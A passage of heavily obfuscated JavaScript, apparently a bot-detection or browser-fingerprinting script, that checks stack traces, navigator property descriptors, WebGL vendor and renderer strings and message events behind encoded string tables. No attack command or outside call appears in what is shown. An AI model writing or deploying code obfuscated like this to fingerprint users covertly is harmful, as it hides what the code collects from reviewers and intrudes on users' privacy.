,dg,UB(gb),mr,UB(mr),mr,UB(LT),Gl,UB(DK),sl,vs,UB(YE),mr,C4,UB(pb),r0,UB(nU),H2,UB(nt),BO,UB(vs),sl,UB(tb),rs,UB(S2),rs,UB(R8),S2,UB(R9),UB(FR),bP,xl,UB(R8),tb,UB(DK),tb,UB(Y1),tb,C4,UB(pb),Ym,UB(tb),b1,tb,UB(rs),R9,Y1,[tb],rs,UB(Vg),UB(Y1),UB(R9),Y1,R9,UB(LT),b1,tb,dg,UB(Dr),Hm,UB(Vg),R9,Y1,UB(C4),XT,UB(Vg),rs,[tb],vl,[S2],UB(L2),EA,UB(YR),mE,UB(XT),UB(Y1),tb,xl,nj,d1,UB(d1),UB(TM),b1,tl,Gl,UB(Vg),UB(Nt),vl,UB(nt),nh,sK,DK,UB(vt),UB(U4),sl,kb,UB(xl),vl,UB(rs),tb,Hm,UB(BO),UB(kb),tb,Nt,dg,UB(rs),UB(DK),R9,UB(Y1),UB(T2),UB(b1),Tt,rQ,Y1,dg,UB(vt),DK,UB(R1),UB(YO),Dr,UB(Vg),Y1,xl,UB(tb),UB(Y1),rs,UB(R9),kb,UB(sK),Dr,UB(xl),rs,[R1],UB(nj),rs,vt,UB(vt),vl,EA,dg,UB(d1),R8,UB(XT),UB(kb),UB(RK),TM,rs,Gl,UB(vl),dg,XT,Vg,UB(nt),[vt],YE,UB(XT),Y1,UB(S2),UB(Vg),XT,UB(RK),[R8],sl,R8,UB(vl),S2,[XT],UB(FR),KI,kb,kb,tb,UB(rs),S2,UB(R8),Y1,UB(IQ),UB(x8),t4,EA,UB(pb),gb,XT,UB(vt),tb,S2,UB(R6),[vt],Vn,XT,UB(FR),KI,R8,UB(vl),S2,[XT],UB(O1),UB(xl),[R8],mr,R9,Gl,UB(R9),f9,UB(wt),gb,UB(S2),[R1],UB(tb),UB(YE),SO,dg,UB(Y1),tb,UB(nt),nU,UB(Nt),d1,UB(R9),UB(FR),TM,UB(TM),Et,UB(dg),mE,UB(xl),UB(R8),S2,UB(XT),UB(l2),Et,[kb],rs,UB(kb),XT,UB(d1),UB(xm),tb,UB(DK),SO,UB(dg),vl,UB(xl),Nt,UB(R8),UB(vg),tb,UB(Y1),UB(DK),kb,UB(Nt),tb,UB(kb),XT,UB(R9),T2,UB(Y1),UB(dg),UB(xl),rs,UB(R9),kb,UB(H4),f9,UB(tb),kb,UB(dg),UB(gP),vl,UB(DK),Nt,Vg,Y1,tb,tb,dg,UB(Y1),Nt,UB(k0),Dr,UB(xl),UB(C4),gP,[Gl],[Gl],UB(kb),UB(Dr),Dr,dg,UB(C4),S2,UB(tl),n2,C4,UB(vt),DK,UB(dg),vl,[S2],UB(sK),d1,Vg,UB(dg),S2,UB(tb),Vg,tb,UB(rs),R8,UB(Wr),Db,UB(R8),tb,UB(dg),UB(Y1),Nt];IfZ=n3;}break;case sD:{var H3Z=SHZ[HH];var HDZ=SHZ[YN];var g3Z=SHZ[QF];var Bz=SHZ[rS];var p3Z=HWZ[cs];var xJZ=x1([],[]);IfZ-=Xv;var tWZ=HWZ[H3Z];var Xk=cm(tWZ.length,tb);}break;case jH:{IfZ-=g3;return [[Gl,Gl,Gl,Gl],[UB(xI),d1,Vg,UB(dg),vt,tb,UB(rs),xl,XT],[],[UB(R9),tb,R1,UB(Nt)],[],[R8,UB(vl),S2,UB(R9)],[],[],[],[],[dg,UB(kb),UB(Y1),R9],[pb,tb,UB(tb),UB(TM)],[],[Y1,UB(OR),tl],[nt,UB(kb),UB(gb)]];}break;case vv:{var ZDZ=SHZ[HH];var Z7=SHZ[YN];IfZ=xW;var vvZ=SHZ[QF];var NVZ=x1([],[]);}break;}}};var JQ=function(bCZ,gFZ){return bCZ!==gFZ;};var EvZ=function(){return VI.apply(this,[sf,arguments]);};var dFZ=function Nz(WqZ,KZZ){'use strict';var cCZ=Nz;switch(WqZ){case Pc:{UO.push(AFZ);var MfZ=wQ()[SR(C4)](KI,ft(ft({})),gHZ,O1);var IDZ=ft([]);try{var H5Z=UO.length;var JWZ=ft(ft(HH));var CCZ=Gl;try{var GWZ=bD[jb()[WA(OP)].apply(null,[ft(ft([])),sl,J4])][W9()[ZO(Vg)](nj,JK,U0,lO)][jm()[GE(xm)].call(null,sK,Hr,Qs)];bD[RQ()[Xl(Gl)].call(null,QQ,XLZ,T2,R6,GM)][W9()[ZO(C4)].apply(null,[TQ,cs,c0,VO])](GWZ)[JQ(typeof jm()[GE(JK)],'undefined')?jm()[GE(xm)](tb,Hr,Qs):jm()[GE(tb)].apply(null,[U4,Tt,wk])]();}catch(vWZ){UO.splice(cm(H5Z,tb),Infinity,AFZ);if(vWZ[W9()[ZO(w0)](ft({}),DI,Y8,HE)]&&sO(typeof vWZ[W9()[ZO(w0)].apply(null,[ft(Gl),DI,LT,HE])],sO(typeof RQ()[Xl(rQ)],'undefined')?RQ()[Xl(tb)](VvZ,lx,tZZ,ft({}),Ot):RQ()[Xl(Y1)](wY,Ts,T2,d1,tb))){vWZ[W9()[ZO(w0)].call(null,Db,DI,ft([]),HE)][jb()[WA(rQ)].apply(null,[R6,YO,v8])](xw()[gU(C4)](tb,Rw,rQ,C4,PHZ))[wQ()[SR(I8)].call(null,ks,Qb,SE,ft(Gl))](function(q7){UO.push(Lw);if(q7[wQ()[SR(I9)](xm,ft([]),DQ,ft(ft({})))](jb()[WA(p1)](ft(tb),UT,FP))){IDZ=ft(ft({}));}if(q7[wQ()[SR(I9)].call(null,xm,mr,DQ,kb)](jm()[GE(WvZ)].call(null,Db,Uw,pY))){CCZ++;}UO.pop();});}}MfZ=sO(CCZ,Vg)||IDZ?jm()[GE(T2)].call(null,Mr,H8,pHZ):jm()[GE(Nt)].apply(null,[TM,OR,xE]);}catch(hJZ){UO.splice(cm(H5Z,tb),Infinity,AFZ);MfZ=RQ()[Xl(T2)].call(null,tl,Uk,tb,ft(ft([])),R9);}var BHZ;return UO.pop(),BHZ=MfZ,BHZ;}break;case BW:{UO.push(js);var mDZ=jb()[WA(c8)].apply(null,[ft(ft(Gl)),W2,RLZ]);try{var OWZ=UO.length;var cJZ=ft(ft(HH));mDZ=JQ(typeof bD[W9()[ZO(XI)](ft(ft(tb)),c6,vt,cA)],jm()[GE(vt)](R8,hK,P7))?JQ(typeof jm()[GE(kb)],x1([],[][[]]))?jm()[GE(T2)].call(null,Dr,H8,fWZ):jm()[GE(tb)].call(null,nt,Ch,YJZ):sO(typeof jm()[GE(q9)],'undefined')?jm()[GE(tb)](ft(ft(Gl)),pO,NJZ):jm()[GE(Nt)](JK,OR,LVZ);}catch(xfZ){UO.splice(cm(OWZ,tb),Infinity,js);mDZ=RQ()[Xl(T2)](tl,R5Z,tb,KK,tb);}var nvZ;return UO.pop(),nvZ=mDZ,nvZ;}break;case RZ:{UO.push(E0);var MLZ=jb()[WA(c8)].call(null,vt,W2,Ph);try{var VHZ=UO.length;var MDZ=ft({});MLZ=bD[xw()[gU(rs)].apply(null,[dg,R6,Hm,U0,lWZ])][W9()[ZO(Vg)](Uw,JK,sl,EP)][wQ()[SR(rQ)](Qz,rs,cvZ,nh)](W9()[ZO(cs)].call(null,R8,Zr,ft(ft([])),K8))?jm()[GE(T2)].call(null,T2,H8,l0):jm()[GE(Nt)](Vg,OR,sM);}catch(WWZ){UO.splice(cm(VHZ,tb),Infinity,E0);MLZ=RQ()[Xl(T2)](tl,f4,tb,tl,l2);}var RNZ;return UO.pop(),RNZ=MLZ,RNZ;}break;case fq:{UO.push(d3Z);var dfZ=jb()[WA(c8)](ft(tb),W2,F7);try{var zFZ=UO.length;var bz=ft({});dfZ=JQ(typeof bD[jm()[GE(Xz)].apply(null,[Uw,Ox,d9])],jm()[GE(vt)].apply(null,[Ym,hK,hE]))?jm()[GE(T2)](ft(ft([])),H8,rWZ):jm()[GE(Nt)].call(null,S2,OR,fM);}catch(ICZ){UO.splice(cm(zFZ,tb),Infinity,d3Z);dfZ=RQ()[Xl(T2)](tl,v8,tb,KK,DK);}var vCZ;return UO.pop(),vCZ=dfZ,vCZ;}break;case rF:{UO.push(SU);var Pz=TA(JQ(typeof jb()[WA(l2)],x1([],[][[]]))?jb()[WA(Hr)](l2,l6,QWZ):jb()[WA(R1)].call(null,Db,pNZ,U5Z),bD[jm()[GE(dg)].call(null,GM,OP,E0)])||fk(bD[z2()[LE(vt)](VZZ,EE,gM,DK)][sO(typeof jm()[GE(k0)],'undefined')?jm()[GE(tb)](DK,v5Z,LI):jm()[GE(PQ)].call(null,vl,wt,LVZ)],AF[jm()[GE(BO)].call(null,H2,nj,kE)]())||fk(bD[z2()[LE(vt)].apply(null,[VZZ,R1,gM,DK])][wQ()[SR(cWZ)](mE,nU,wLZ,Dr)],Gl);var s5Z=bD[jm()[GE(dg)](rs,OP,E0)][sO(typeof RQ()[Xl(BO)],'undefined')?RQ()[Xl(tb)].call(null,VU,nj,GI,ft({}),k0):RQ()[Xl(H4)](AHZ,Gj,R1,n2,rQ)](jb()[WA(TU)].apply(null,[r0,d6,Yb]))[W9()[ZO(q9)](EA,LT,YO,jY)];var Yz=bD[sO(typeof jm()[GE(Ym)],'undefined')?jm()[GE(tb)](H2,Nr,OU):jm()[GE(dg)](RK,OP,E0)][RQ()[Xl(H4)](AHZ,Gj,R1,Dr,Ut)](jb()[WA(GQ)](Hm,TM,NWZ))[W9()[ZO(q9)](Vg,LT,U4,jY)];var cDZ=bD[jm()[GE(dg)](nt,OP,E0)][RQ()[Xl(H4)](AHZ,Gj,R1,L2,I8)](jb()[WA(w0)](Dr,FR,BU))[W9()[ZO(q9)](SO,LT,hK,jY)];var SWZ;return SWZ=jb()[WA(Nt)].apply(null,[Hm,zO,F7])[sO(typeof jb()[WA(d1)],'undefined')?jb()[WA(R1)](gP,EB,tk):jb()[WA(f9)](TM,BO,UI)](Pz?jm()[GE(T2)](KQ,H8,VfZ):jm()[GE(Nt)](YR,OR,mvZ),W9()[ZO(JK)](Ut,q9,xl,SP))[JQ(typeof jb()[WA(XT)],x1('',[][[]]))?jb()[WA(f9)](Ot,BO,UI):jb()[WA(R1)](tl,xT,cFZ)](s5Z?jm()[GE(T2)].call(null,Vg,H8,VfZ):jm()[GE(Nt)].apply(null,[Hm,OR,mvZ]),JQ(typeof W9()[ZO(Xs)],x1([],[][[]]))?W9()[ZO(JK)](OR,q9,k0,SP):W9()[ZO(kb)](l2,RE,tb,xDZ))[jb()[WA(f9)].apply(null,[r0,BO,UI])](Yz?sO(typeof jm()[GE(PQ)],x1('',[][[]]))?jm()[GE(tb)].call(null,vs,Sx,E0):jm()[GE(T2)].call(null,tl,H8,VfZ):jm()[GE(Nt)].call(null,Y1,OR,mvZ),W9()[ZO(JK)](c0,q9,ft(ft({})),SP))[jb()[WA(f9)](ft(tb),BO,UI)](cDZ?JQ(typeof jm()[GE(f9)],x1([],[][[]]))?jm()[GE(T2)](SO,H8,VfZ):jm()[GE(tb)](vg,kb,BCZ):jm()[GE(Nt)].apply(null,[R1,OR,mvZ])),UO.pop(),SWZ;}break;case Af:{UO.push(kb);try{var XDZ=UO.length;var V5Z=ft(ft(HH));var tLZ=Gl;var GqZ=bD[RQ()[Xl(Gl)](QQ,nt,T2,ft(ft(tb)),ZE)][xw()[gU(R9)](f9,TU,Dr,fb,OY)](bD[wQ()[SR(Nt)](CA,ft({}),rI,Ot)],W9()[ZO(Zl)](fb,Mr,Nt,qT));if(GqZ){tLZ++;if(GqZ[JQ(typeof jb()[WA(XI)],'undefined')?jb()[WA(vl)](T2,rQ,PHZ):jb()[WA(R1)](k0,TqZ,f5Z)]){GqZ=GqZ[jb()[WA(vl)].call(null,gP,rQ,PHZ)];tLZ+=x1(mh(GqZ[jm()[GE(Gl)](Et,BM,JFZ)]&&sO(GqZ[jm()[GE(Gl)](nU,BM,JFZ)],tb),tb),mh(GqZ[jb()[WA(R9)].apply(null,[YR,R6,Q0])]&&sO(GqZ[jb()[WA(R9)](ft(Gl),R6,Q0)],W9()[ZO(Zl)].apply(null,[U0,Mr,Vg,qT])),Y1));}}var pDZ;return pDZ=tLZ[jm()[GE(xm)](TQ,Hr,sI)](),UO.pop(),pDZ;}catch(GJZ){UO.splice(cm(XDZ,tb),Infinity,kb);var J3Z;return J3Z=jb()[WA(c8)](vl,W2,DK),UO.pop(),J3Z;}UO.pop();}break;case xD:{var FqZ=KZZ[HH];var Az;UO.push(PWZ);return Az=bD[RQ()[Xl(Gl)](QQ,FQ,T2,Vl,T2)][xw()[gU(R9)].call(null,f9,TU,rs,rs,Bt)](bD[z2()[LE(vt)].apply(null,[LK,Ym,gM,DK])][JQ(typeof W9()[ZO(kU)],x1([],[][[]]))?W9()[ZO(k0)].call(null,EE,tl,O1,DA):W9()[ZO(kb)](AP,qLZ,Qb,A4)],FqZ),UO.pop(),Az;}break;case WL:{UO.push(PX);var xHZ=function(FqZ){return Nz.apply(this,[xD,arguments]);};var N5Z=[jm()[GE(H2)].call(null,dg,Eb,fM),JQ(typeof W9()[ZO(U0)],'undefined')?W9()[ZO(PT)](ft(tb),Eb,ft({}),Lt):W9()[ZO(kb)].apply(null,[YE,OZZ,Dr,jw])];var IvZ=N5Z[sO(typeof RQ()[Xl(dg)],x1([],[][[]]))?RQ()[Xl(tb)].call(null,VSZ,m5Z,zd,Ut,R1):RQ()[Xl(sK)](dI,m8,XT,n2,vs)](function(wFZ){UO.push(Ym);var WLZ=xHZ(wFZ);if(ft(ft(WLZ))&&ft(ft(WLZ[W9()[ZO(vl)](nt,YO,Q1,pNZ)]))&&ft(ft(WLZ[sO(typeof W9()[ZO(kb)],'undefined')?W9()[ZO(kb)].call(null,ft({}),GM,vt,t8):W9()[ZO(vl)](Wr,YO,tb,pNZ)][sO(typeof jm()[GE(Tm)],x1('',[][[]]))?jm()[GE(tb)](dg,OE,xY):jm()[GE(xm)](ft({}),Hr,UvZ)]))){WLZ=WLZ[W9()[ZO(vl)](k0,YO,Vg,pNZ)][jm()[GE(xm)](bP,Hr,UvZ)]();var dJZ=x1(sO(WLZ[W9()[ZO(wt)](ft({}),t4,Mr,Y5Z)](z2()[LE(f9)].apply(null,[Dk,vs,cp,R9])),UB(tb)),mh(bD[W9()[ZO(Vn)].call(null,Ut,R8,ft(ft([])),pO)](fk(WLZ[W9()[ZO(wt)].apply(null,[mr,t4,IQ,Y5Z])](jb()[WA(OR)].call(null,ll,MB,qr)),UB(tb))),tb));var vNZ;return UO.pop(),vNZ=dJZ,vNZ;}else{var N3Z;return N3Z=jb()[WA(c8)].call(null,ft({}),W2,TM),UO.pop(),N3Z;}UO.pop();});var O3Z;return O3Z=IvZ[W9()[ZO(d1)](Vg,h9,AP,dQ)](jb()[WA(Nt)].apply(null,[nj,zO,Wg])),UO.pop(),O3Z;}break;case HV:{UO.push(nU);throw new (bD[wQ()[SR(d1)](Tm,ft(ft({})),Dz,r0)])(wQ()[SR(OP)].call(null,cX,Vg,qI,KK));}break;case HH:{var wZZ=KZZ[HH];var SJZ=KZZ[YN];UO.push(RK);if(Os(SJZ,null)||fk(SJZ,wZZ[jm()[GE(Gl)](Db,BM,Vx)]))SJZ=wZZ[jm()[GE(Gl)].call(null,U0,BM,Vx)];for(var ZfZ=Gl,RfZ=new (bD[wQ()[SR(dg)](Xt,H2,rw,S2)])(SJZ);SX(ZfZ,SJZ);ZfZ++)RfZ[ZfZ]=wZZ[ZfZ];var E3Z;return UO.pop(),E3Z=RfZ,E3Z;}break;case VZ:{var Jz=KZZ[HH];var vz=KZZ[YN];UO.push(ALZ);var qHZ=Os(null,Jz)?null:JT(sO(typeof jm()[GE(ll)],'undefined')?jm()[GE(tb)].apply(null,[Uw,RU,BM]):jm()[GE(vt)](wt,hK,Rm),typeof bD[wQ()[SR(vl)](U0,GM,Fl,Vl)])&&Jz[bD[wQ()[SR(vl)](U0,ft(tb),Fl,ft(tb))][W9()[ZO(EA)](Vg,rT,ft(Gl),s9)]]||Jz[wQ()[SR(L2)](Uw,R1,Xj,ft(ft([])))];if(JT(null,qHZ)){var wDZ,z7,UfZ,Q7,Z5Z=[],E7=ft(Gl),ENZ=ft(tb);try{var R3Z=UO.length;var j7=ft({});if(UfZ=(qHZ=qHZ.call(Jz))[JQ(typeof jb()[WA(AP)],'undefined')?jb()[WA(nh)](Gl,Ot,kA):jb()[WA(R1)](nU,Fn,rg)],sO(mX[Vg],vz)){if(JQ(bD[RQ()[Xl(Gl)](QQ,qr,T2,EE,n2)](qHZ),qHZ)){j7=ft(ft([]));return;}E7=ft(tb);}else for(;ft(E7=(wDZ=UfZ.call(qHZ))[jm()[GE(I8)].apply(null,[ft(Gl),M4,vR])])&&(Z5Z[W9()[ZO(XT)](Vl,OR,ft(tb),GDZ)](wDZ[jb()[WA(vl)].call(null,b1,rQ,qK)]),JQ(Z5Z[jm()[GE(Gl)].call(null,JK,BM,Z2)],vz));E7=ft(Gl));}catch(fCZ){ENZ=ft(Gl),z7=fCZ;}finally{UO.splice(cm(R3Z,tb),Infinity,ALZ);try{var W3Z=UO.length;var K3Z=ft(YN);if(ft(E7)&&JT(null,qHZ[jb()[WA(OR)](ft({}),MB,mt)])&&(Q7=qHZ[jb()[WA(OR)](l2,MB,mt)](),JQ(bD[RQ()[Xl(Gl)].apply(null,[QQ,qr,T2,Hm,vt])](Q7),Q7))){K3Z=ft(ft([]));return;}}finally{UO.splice(cm(W3Z,tb),Infinity,ALZ);if(K3Z){UO.pop();}if(ENZ)throw z7;}if(j7){UO.pop();}}var Rz;return UO.pop(),Rz=Z5Z,Rz;}UO.pop();}break;case ES:{var GfZ=KZZ[HH];UO.push(gP);if(bD[sO(typeof wQ()[SR(tb)],'undefined')?wQ()[SR(DK)](DFZ,R1,n0,r0):wQ()[SR(dg)](Xt,vl,Mp,xm)][jm()[GE(OP)](nU,XvZ,DNZ)](GfZ)){var P3Z;return UO.pop(),P3Z=GfZ,P3Z;}UO.pop();}break;case bC:{var MvZ=KZZ[HH];return MvZ;}break;case IC:{UO.push(Rh);if(ft(TA(wQ()[SR(L9)](O1,DK,bNZ,nj),bD[z2()[LE(vt)](pNZ,Mr,gM,DK)]))){var JfZ;return UO.pop(),JfZ=null,JfZ;}var rSZ=bD[JQ(typeof z2()[LE(sK)],x1([],[][[]]))?z2()[LE(vt)](pNZ,KI,gM,DK):z2()[LE(Vg)].call(null,wWZ,sK,Nr,Bd)][wQ()[SR(L9)](O1,ft(Gl),bNZ,r0)];var OLZ=rSZ[W9()[ZO(sZZ)](ft(ft(Gl)),Xz,U0,MqZ)];var KNZ=rSZ[wQ()[SR(OY)].call(null,W2,GM,Pw,ft(tb))];var lCZ=rSZ[jm()[GE(YO)].call(null,U0,lw,mw)];var LLZ;return LLZ=[OLZ,sO(KNZ,Gl)?Gl:fk(KNZ,mX[Vg])?UB(tb):UB(Y1),lCZ||jm()[GE(fNZ)].apply(null,[ft(tb),Fn,m4])],UO.pop(),LLZ;}break;case ND:{var YFZ={};var jDZ={};UO.push(qNZ);try{var c5Z=UO.length;var dVZ=ft(YN);var r5Z=new (bD[jm()[GE(gM)](b1,n2,pr)])(mX[Vg],Gl)[sO(typeof wQ()[SR(KK)],'undefined')?wQ()[SR(DK)](lU,FR,ss,U0):wQ()[SR(Vl)](DK,dg,rR,pb)](sO(typeof jb()[WA(Db)],x1([],[][[]]))?jb()[WA(R1)](nh,p4,Uj):jb()[WA(I9)](pb,Dr,xb));var WDZ=r5Z[JQ(typeof wQ()[SR(LT)],x1([],[][[]]))?wQ()[SR(KK)].apply(null,[TM,vl,MP,kb]):wQ()[SR(DK)](RK,EE,sp,Dr)](wQ()[SR(Y8)](XT,dg,MO,ft({})));var FWZ=r5Z[sO(typeof wQ()[SR(L9)],x1('',[][[]]))?wQ()[SR(DK)].apply(null,[hK,YR,Cz,Ym]):wQ()[SR(Xs)](Wr,ft([]),ZR,R9)](WDZ[sO(typeof W9()[ZO(DK)],'undefined')?W9()[ZO(kb)](Uw,Bj,Nt,Cs):W9()[ZO(Vp)].call(null,d1,BI,GM,EK)]);var ESZ=r5Z[wQ()[SR(Xs)].call(null,Wr,ft({}),ZR,EE)](WDZ[jm()[GE(L9)](Nt,p1,Bb)]);YFZ=M0(wF,[W9()[ZO(qx)].call(null,XT,XB,TM,bb),FWZ,W9()[ZO(Eb)].call(null,AP,S6,xI,sm),ESZ]);var qqZ=new (bD[jm()[GE(gM)](T2,n2,pr)])(AF[jm()[GE(BO)].apply(null,[c8,nj,cR])](),mX[Vg])[wQ()[SR(Vl)].call(null,DK,Et,rR,xI)](sO(typeof jm()[GE(R9)],'undefined')?jm()[GE(tb)].apply(null,[ZE,NJZ,YE]):jm()[GE(Ox)].call(null,Qb,pb,JX));var Sz=qqZ[wQ()[SR(KK)](TM,vt,MP,O1)](wQ()[SR(Y8)](XT,vs,MO,hK));var OFZ=qqZ[wQ()[SR(Xs)](Wr,Ot,ZR,KI)](Sz[W9()[ZO(Vp)].apply(null,[gP,BI,x8,EK])]);var LWZ=qqZ[wQ()[SR(Xs)](Wr,R1,ZR,ft(ft(tb)))](Sz[jm()[GE(L9)](R6,p1,Bb)]);jDZ=M0(wF,[jb()[WA(sZZ)](vs,c6,cr),OFZ,wQ()[SR(XI)](XWZ,Y1,b9,ft(ft([]))),LWZ]);}finally{UO.splice(cm(c5Z,tb),Infinity,qNZ);var zWZ;return zWZ=M0(wF,[jb()[WA(WvZ)](Gl,BM,Lm),YFZ[W9()[ZO(qx)](d1,XB,b1,bb)]||null,JQ(typeof jb()[WA(Qb)],'undefined')?jb()[WA(Xz)](ft(ft({})),Y1,jQ):jb()[WA(R1)].call(null,ft(ft(tb)),wY,IWZ),YFZ[W9()[ZO(Eb)].apply(null,[S2,S6,c0,sm])]||null,Ok()[GT(EA)].apply(null,[R1,W5Z,hDZ,L2]),jDZ[jb()[WA(sZZ)](OR,c6,cr)]||null,xw()[gU(BO)].apply(null,[xl,Ot,nj,ft(ft({})),W5Z]),jDZ[wQ()[SR(XI)](XWZ,rs,b9,tb)]||null]),UO.pop(),zWZ;}UO.pop();}break;case WS:{var HHZ=KZZ[HH];UO.push(cx);if(sO([jb()[WA(KQ)](Y8,qx,KO),sO(typeof W9()[ZO(c8)],x1([],[][[]]))?W9()[ZO(kb)].apply(null,[sl,h3Z,U4,KWZ]):W9()[ZO(Ox)](bP,Dr,xI,WVZ),jm()[GE(Rh)].apply(null,[vt,sZZ,vr])][W9()[ZO(wt)](mE,t4,gb,zb)](HHZ[jm()[GE(Ot)](DK,Mr,dM)][jm()[GE(KK)](Uw,Kw,wO)]),UB(tb))){UO.pop();return;}bD[jm()[GE(NfZ)](R6,TU,XK)](function(){UO.push(QqZ);var Mz=ft([]);try{var NqZ=UO.length;var RWZ=ft(ft(HH));if(ft(Mz)&&HHZ[jm()[GE(Ot)].call(null,nj,Mr,Lt)]&&(HHZ[jm()[GE(Ot)](IQ,Mr,Lt)][W9()[ZO(q9)](vg,LT,H2,GvZ)](jb()[WA(gM)](hY,Sp,LCZ))||HHZ[jm()[GE(Ot)](nh,Mr,Lt)][W9()[ZO(q9)].call(null,gP,LT,ft(ft(Gl)),GvZ)](jm()[GE(n9)](q6,DU,Pb)))){Mz=ft(ft(YN));}}catch(sVZ){UO.splice(cm(NqZ,tb),Infinity,QqZ);HHZ[jm()[GE(Ot)](nj,Mr,Lt)][sO(typeof wQ()[SR(vs)],x1([],[][[]]))?wQ()[SR(DK)](QY,q6,t4,vs):wQ()[SR(L4)].apply(null,[c6,ft(ft([])),Bd,r0])](new (bD[W9()[ZO(W2)](ft([]),CA,Vl,KHZ)])(W9()[ZO(Kj)](Ot,JO,tb,Kr),M0(wF,[jm()[GE(lx)](Uw,TM,AR),ft(ft({})),wQ()[SR(j0)].call(null,l6,ft(ft(Gl)),TFZ,Qb),ft([]),z2()[LE(Tt)](Zk,ZE,Yw,dg),ft(ft([]))])));}if(ft(Mz)&&sO(HHZ[wQ()[SR(H8)](lw,gb,SK,b1)],jm()[GE(Yg)](YO,rg,Br))){Mz=ft(ft({}));}if(Mz){HHZ[jm()[GE(Ot)].apply(null,[pb,Mr,Lt])][wQ()[SR(L4)](c6,sK,Bd,Ym)](new (bD[W9()[ZO(W2)](ft(ft([])),CA,Gl,KHZ)])(jb()[WA(Ox)](ft([]),BI,J8),M0(wF,[jm()[GE(lx)](ft([]),TM,AR),ft(HH),JQ(typeof wQ()[SR(GM)],x1('',[][[]]))?wQ()[SR(j0)].call(null,l6,R1,TFZ,k0):wQ()[SR(DK)](OCZ,Vg,pWZ,Gl),ft(ft(HH)),z2()[LE(Tt)](Zk,Qb,Yw,dg),ft(ft(YN))])));}UO.pop();},Gl);UO.pop();}break;case KV:{UO.push(Q0);bD[sO(typeof wQ()[SR(gs)],x1([],[][[]]))?wQ()[SR(DK)].apply(null,[sB,ft(ft({})),RLZ,I8]):wQ()[SR(Nt)].apply(null,[CA,sK,z5Z,hY])][JQ(typeof jb()[WA(d1)],x1('',[][[]]))?jb()[WA(fNZ)](Q1,dg,dZZ):jb()[WA(R1)].apply(null,[sK,hWZ,Zl])](jm()[GE(sZZ)](mE,hd,Br),function(HHZ){return Nz.apply(this,[WS,arguments]);});UO.pop();}break;case GH:{UO.push(cvZ);throw new (bD[JQ(typeof wQ()[SR(l2)],x1('',[][[]]))?wQ()[SR(d1)](Tm,nj,mM,Y8):wQ()[SR(DK)](pJZ,ft({}),Y5Z,LT)])(JQ(typeof wQ()[SR(sZZ)],'undefined')?wQ()[SR(OP)].apply(null,[cX,ft(ft(Gl)),ml,tl]):wQ()[SR(DK)](Tz,xl,Ns,rs));}break;}};function c5L(){L=! +[]+! +[]+! +[]+! +[],RZ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],fq=[+ ! +[]]+[+[]]-+ ! +[],HH=+[],QF=! +[]+! +[],bW=+ ! +[]+! +[]+! +[]+! +[]+! +[],YN=+ ! +[],v3=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rS=+ ! +[]+! +[]+! +[],IC=[+ ! +[]]+[+[]]-[],HV=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var PDZ=function(){return ["AD\\Q\f\n>\tRjH]%\v37!PBHW","\"7"," /2VOIA\n","\t2PJ~P\f(5.PNA","VRHP","\x40NG5\v.\t\\O","46J","\n\v.\b","\x3fGmDW\"","G.RCAA","\x3fDDO\x40\"PSDT#29ZNC","R","[DC","4","LB\n\v9","Y~t\x40,(\boAS_V","\v\"","5\rQSH","$5V","","E\x40AQ","[NCA","(9G","2\x07\x3fGdAA3","&2","5G","]K\f\"/","P\x40YG","VFDK","0RUEv\r+",")","\fRRY","K\n","\x40T^T\"\tRSY","^T\f","\x3fTM","G)","eLP","\v2\b7\tG","EBE\"\n(.\fVwLH","5^D^W",">VO","[X]K","\v9ZWHa\".","(6Q","\\gD\\","\v3","ML","`","IQ","\v\",\tPDzK5","JA(* ]DbB3",":2\f<A","w\"6\tTIY&\r G","\r\\[}L\t7VS~A\n$","4","OH","SLJ","V1","QMXA3","&FONP","#)","\x40QHA+>.\bVRDW","\t(CUB","IA\x00\".;R","T&wZEYLL\\Oq]*","VUL","T^E","*\x40XCG\x3f\b5\v.A","K);ZNCV\f5(ZU","4(",";\f","OM4","V\x40_","*\v=VUBI\b5","","S.GfLI\f#","IA\x00\":3VME",")(7ZEYL","#6R{","","#6RlB\x40","]\x40\x40A","4\r\\T^A\"","lT\v#3VUXT03(","KH\n","S\x3f\v<\x3fWN_","","\bZEIA"," .3GN_E-7;VR","C\b,.\x07\x3fFUlG\"(3\x40","ELP","\x003","L\b\b}","ZJ}","FLOA\x3f2.",")#4\'5FMH","jA\n&5H^\n\"\v>SXJ ","NH32",",$","\v0","IHM\f","ep;0=+7]U","\"*VR^","/","*qHYI","7FRH\x40\v","\"^D]E","YA\x00","&","Q\r9RQ~M\f","_NJM","\\HCP,>\x3f","\x40","[N",">0VD_g\"\t.\t\\O","\f/\f_hIm\f\r3>#V","r/I)1.XgTQ\f3\x07Fjl\x07=u\f-!^W}6Hs:0\vV","\f\\FDJ\x3f","5","\n#;VbBJ\t\n54J","4","ZR}E,_HI","\v3\v(gSLG ","\v34%KQ_A(AN_","BLH6]HXI","E","","#","XA~\'6 \rs","-RQ~M\f4.\x073","(NNE;\t_\x40OH","KM\f","\'$)7","OEA~S","dj&),","5\v*","\x00&\b]EHV","G","2ADIe>(/UD_","BBQ\b\n>","BP\n","\tG","&6NN","#\'08AH[A:\r)\t=Q","2","]\x40]","","LS*/\r","&6W`]V7\f:&\t1UG","#75fhi","VYHG\b)\r","R","E","<","3|o","\v.\r4_R","V\b\r5","_","`J_\x3f","K\x40J",".WD","rT37","^P3","D",".","_\x40YB","","+;4ZLHW7","14","LQ\"\b1\tG\fLQ.6","\v0","","\x3flQAE\v\n.\r2l~OM)\r\x3f","(PD^W7\t\f(5GsHW","s[Ngg)e!isLylZ",".","A\f","OV\n","B*ZOYAF(\v(V\b","GNXG1","\"\b1\tGiD\x40","4\\HNA&=W","B\b","H\f\t\v7","X","I\n48\t_HY])\r\x3f"," /6VOIK","~A\n$\rAJHV$..RUDK","",";WSHW","rRTJ5\f\";\\S",".ZQ}V5\rvS_K","GD\x40","25ZMA","\\$(^DrE$99ZQYm","/1:1","7G","BJ\r$)RSY","\t6\tVOYs\f/","FHP3*4\x40cTj","\x3fWN_","RRTJ","\r4","$","","\f\b40AN]A\b)AH]P\v","\x40DAA\r*","5\x3fVO","","\".","VOI","I.3ZMDP&=",""];};var gfZ=function wNZ(zqZ,MHZ){'use strict';var DvZ=wNZ;switch(zqZ){case PF:{var FFZ=function(A7,w3Z){UO.push(EHZ);if(ft(d5Z)){for(var 